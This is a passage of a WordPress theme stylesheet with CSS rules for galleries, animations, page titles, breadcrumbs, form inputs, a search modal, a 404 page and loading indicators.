  margin-bottom: 5px;
  color: #8f8f8f;
}
.post-navigation .post-navigation-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 15px;
  font-weight: 400;
  text-transform: none;
  color: #222222;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #8f8f8f;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
/* -----------------------------------------------------------------------------
 * Wordpress Default Style
 * -------------------------------------------------------------------------- */
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.overflow-hidden {
  overflow: hidden;
}
.g5plus-page-links {
  margin-top: 30px;
  font-size: 0;
}
.g5plus-page-links-title {
  margin-right: 40px;
  font-size: 18px;
  margin-bottom: 0;
  font-weight: 300;
  color: #2a2a2a;
}
.g5plus-page-link {
  display: inline-block;
  margin-right: 4px;
  font-size: 12px;
  font-weight: bold;
  color: #888888;
  padding: 0;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 36px;
  border: 1px solid #e9e9e9;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #1e73be;
  border-color: #1e73be;
}
.filter-blur {
  -webkit-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#gray-scale');
  -moz-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#gray-scale');
  -o-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#gray-scale');
  -ms-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#gray-scale');
  filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#gray-scale');
}
.filter-brightness-dark {
  -webkit-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  -moz-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  -o-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  -ms-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
}
.filter-brightness-light {
  -webkit-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-light');
  -moz-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-light');
  -o-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-light');
  -ms-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-light');
  filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-light');
}
.filter-blur-overlay {
  -webkit-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');
  -moz-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');
  -o-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');
  -ms-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');
  filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');
}
.filter-gray-scale {
  -webkit-filter: grayscale(1);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  filter: gray;
  filter: grayscale(100%);
  filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#gray-scale');
}
.filter-gray-scale:hover {
  -webkit-filter: none;
  -moz-filter: none;
  filter: none;
}
/**
 * 2.0 - Animate
 * ----------------------------------------------------------------------------
 */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
.animated.tada {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
@-webkit-keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
@-webkit-keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
/**
 * 3.0 - Template
 * ----------------------------------------------------------------------------
 */
body {
  overflow-x: hidden;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
body {
  line-height: 2;
  color: #8f8f8f;
  -webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.2;
  margin-top: 0;
  margin-bottom: 20px;
  font-weight: 400;
  color: #222222;
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  width: 100%;
  padding: 0;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
/*body.boxed {
  background-image: url('assets/images/theme-options/pattern-1.png');
  background-repeat: repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: auto;
}*/
.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
p {
  font-weight: 400;
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
::selection {
  background: #1e73be;
  color: #ffffff;
}
a,
a:hover,
a.active {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a:hover,
a.active {
  color: #1e73be;
}
input,
textarea,
button,
select {
  outline: none;
}
.fixed {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
.page-title-wrap {
  height: 300px;
  text-align: center;
  width: 100%;
  position: relative;
  color: #ffffff;
  margin-bottom: 100px;
  background-color: #2a2a2a;
}
.page-title-wrap .container {
  height: 100%;
}
.page-title-wrap .block-center {
  text-align: left;
}
.page-title-inner {
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.page-title-inner h1 {
  font-size: 60px;
  margin-bottom: 0;
  font-weight: bold;
  text-transform: uppercase;
  color: inherit;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.page-title-overlay {
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  background-color: #000000;
  opacity: 0.4;
}
.page-title-no-margin-bottom {
  margin-bottom: 0 !important;
}
@media (max-width: 767px) {
  .page-title-inner h1 {
    font-size: 42px;
  }
}
@media (max-width: 480px) {
  .page-title-inner h1 {
    font-size: 32px;
  }
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: left;
}
ul.breadcrumbs li {
  display: inline;
  font-size: 14px;
  text-transform: uppercase;
}
ul.breadcrumbs li a {
  color: #ffffff;
}
ul.breadcrumbs li a.home {
  font-size: 16px;
  color: #1e73be;
}
ul.breadcrumbs li + li:before {
  content: "//";
  display: inline-block;
  padding: 0 5px;
}
ul.breadcrumbs li span {
  color: #ffffff;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
textarea {
  padding: 0 20px;
  font-size: 14px;
  color: #8f8f8f;
  height: 40px;
  line-height: 1;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  /*::-webkit-input-placeholder {
		text-transform: uppercase;
	}
	:-moz-placeholder {
		// Firefox 18-
		text-transform: uppercase;
	}
	::-moz-placeholder {
		//  Firefox 19+
		text-transform: uppercase;
	}
	:-ms-input-placeholder {
		text-transform: uppercase;
	}*/
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus {
  border-color: #1e73be;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  border: 1px solid #eeeeee;
  background-color: #fff;
  padding: 0 20px;
  font-size: 14px;
  color: #bababa;
  height: 40px;
  line-height: 1;
  /*-webkit-appearance: none;
	  -moz-appearance: none;
	  appearance: none;
	  background-image: url("assets/images/arrow_down.png");
	  background-repeat: no-repeat;
	  background-position: 98%;
	  background-position: calc(~"100% - 10px");*/
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: left;
  vertical-align: middle;
  max-width: 95%;
}
.block-center-inner > * {
  margin: auto;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.95;
  height: 100%;
  position: fixed;
  background: #000;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 16px;
  color: #fff;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-dismiss-modal:hover {
  color: #1e73be;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: #fff;
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: #fff;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: #000;
  bottom: 10px;
  right: 0;
  line-height: 30px;
  border: none;
  outline: none;
  font-size: 30px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(22, 22, 22, 0.4);
  max-height: 356px;
  overflow-y: auto;
  position: relative;
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  padding: 15px;
  position: relative;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 5px 5px;
  color: #fff;
  font-size: 16px;
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 14px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  display: inline-block;
  padding-left: 15px;
  color: #777;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.selected a,
#g5plus-modal-search .ajax-search-result li a:hover {
  color: #1e73be;
}
#g5plus-modal-search i.ajax-search-icon {
  color: #fff;
}
#g5plus-modal-search i.ajax-search-icon.icon-search:before {
  font-family: 'FontAwesome';
  content: '\f002';
  display: inline-block;
  font-style: normal;
  font-size: 22px;
}
#search_popup_wrapper .search-popup-inner {
  margin: 1em 0;
}
#search_popup_wrapper .search-popup-inner > input {
  width: 90%;
  margin-bottom: 20px;
}
#search_popup_wrapper .search-popup-inner > button {
  width: 120px;
  border: double 4px #1e73be;
  color: #1e73be;
  background-color: transparent;
  text-transform: uppercase;
}
.error404 section.page-title-wrap {
  margin-bottom: 0;
}
.error404 .page-title-inner {
  font-size: 32px;
}
.error404 footer {
  display: none;
}
.page404 {
  background-size: cover;
  background-position: center center;
  opacity: 0;
  display: table;
  width: 100%;
}
.page404:before {
  position: absolute;
  content: '';
  background-color: rgba(255, 255, 255, 0.5);
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
}
.page404 .social-share {
  margin-top: 60px;
}
.page404 .social-share a {
  padding-left: 15px;
  padding-right: 15px;
  font-size: 22px;
}
.page404 .logo,
.page404 .copyright {
  text-align: center;
}
.page404 .logo {
  position: absolute;
  padding-top: 40px;
  width: 100%;
}
.page404 .copyright {
  width: 100%;
  bottom: 40px;
  left: 0;
  right: 0;
  position: absolute;
  text-transform: uppercase;
  color: #000;
}
.page404 .title {
  font-size: 32px;
  color: #222222;
  text-transform: uppercase;
  line-height: 1;
  display: block;
  letter-spacing: 6px;
}
.page404 .title.not-found {
  padding-top: 12px;
}
.page404 .content-404 {
  text-align: center;
  display: table-cell;
  vertical-align: middle;
}
.page404 .content-404 * {
  position: relative;
}
.page404 h2 {
  text-align: center;
  font-size: 162px;
  font-weight: 600;
  color: #1e73be;
  line-height: 1;
  margin-bottom: 0;
}
.page404 .description {
  text-align: center;
  padding-top: 15px;
  width: 70%;
  display: inline-block;
}
.page404 div.search {
  text-align: center;
  line-height: 1px;
  margin-top: 65px;
}
.page404 div.search .widget_search {
  width: 35%;
  display: inline-block;
}
.page404 div.search .search-form input[type="text"] {
  color: #000;
  text-transform: uppercase;
}
.gotop {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.gotop i {
  font-size: 22px;
}
.gotop:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.gotop.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
}
#wrapper-content > main[role='main'] {
  overflow: hidden;
}
#site-loading {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1001;
  margin-top: 0;
  top: 0;
}
.site-loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}
.wpb_map_wraper iframe {
  display: block;
  -webkit-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  -moz-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  -o-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  -ms-filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  filter: url('http://www.eicplglobal.com/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
/*----------------------------------
Custom Revolution slider
-----------------------------------*/
.tparrows.preview1 {
  width: 34px;
}
.tparrows.preview1:after {
  width: 34px;
  font-size: 26px;
  font-family: "fontawesome";
  background: rgba(0, 0, 0, 0.4);
}
.tp-leftarrow.preview1:after {
  content: "\f104";
}
.tp-rightarrow.preview1:after {
  content: "\f105";
}
.tparrows.preview1:hover .tp-arr-iwrapper {
  opacity: 0;
}
.tparrows.preview1:hover:after {
  color: #fff;
  background-color: #1e73be;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 30px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 80%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background: none repeat scroll 0 0 #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 80%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  background: transparent;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*-------------------------
Loading
---------------------------*/
.loading-wrapper {
  position: fixed;
  display: block;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
